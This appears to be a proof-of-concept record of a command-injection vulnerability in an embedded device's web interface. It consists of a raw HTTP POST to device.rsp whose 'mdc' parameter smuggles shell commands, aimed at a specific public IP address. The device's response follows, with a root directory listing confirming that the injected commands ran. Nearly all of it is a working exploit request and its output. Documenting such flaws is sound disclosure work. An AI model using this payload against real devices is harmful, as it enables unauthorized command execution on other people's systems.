 POST http:/ /device.rsp?opt=sys&cmd=___S_O_S_T_R_E_A_MAX___&mdb=sos&mdc=echo%3Becho+asrgkjh0+%3E+%2Fva
r%2Fexample.txt%3Bls+-l+%2Fvar%3Becho+---------------%3Bcat+%2Fvar%2Fexample.txt%3B HTTP/1.1
Cookie:  uid=1
User-Agent: PostmanRuntime/7.37.3
Accept: */*
Host: 212.253.80.220:49152
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Content-Length: 0
SHELL COMMAND:
echo; echo asrgkjh0 > /var/example.txt; ls -l /var; echo
---------------; cat /var/example.txt;
HTTP/1.0 200 OK
Connection: close
total 4
drwxr-xr-x    2 root     root            40 Jan  1  1970 Config
drwxr-xr-x    2 root     root            40 Jan  1  1970 Para
drwxr-xr-x    2 root     root           180 Jan  1  1970 bin
drwxr-xr-x    3 root     root            60 Mar 25 13:07 cache
-rw-rw-rw-    1 root     root             9 Apr 11 07:49 example.txt
drwxr-xr-x    2 root     root           280 Jan  1  1970 lib
drwxr-xr-x    2 root     root            40 Jan  1  1970 lock
drwxr-xr-x    7 root     root           140 Jan  1  1970 mnt
drwxr-xr-x    2 root     root            40 Jan  1  1970 ppp
drwxr-xr-x    3 root     root           140 Jan  1  1970 pppLink
drwxr-xr-x    2 root     root           160 Apr  9 01:09 run
drwxr-xr-x    2 root     root            40 Jan  1  1970 stm
drwxr-xr-x    3 root     root           700 Apr 11 07:49 tmp
---------------
asrgkjh0
Content-type: text/html; charset=UTF-8
Server: GNU rsp/1.0
Content-Language: en
Expires: -1
P3P: CP='IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS OUR IND CNT'
Cache-Control: private, max-age=0
Connection: close
Date: Thu, 11 Apr 2024 07:49:38 GMT
unknown operater:echo;echo asrgkjh0 > /var/example.txt;ls -l /var;echo ---------------;cat /var/example.txt;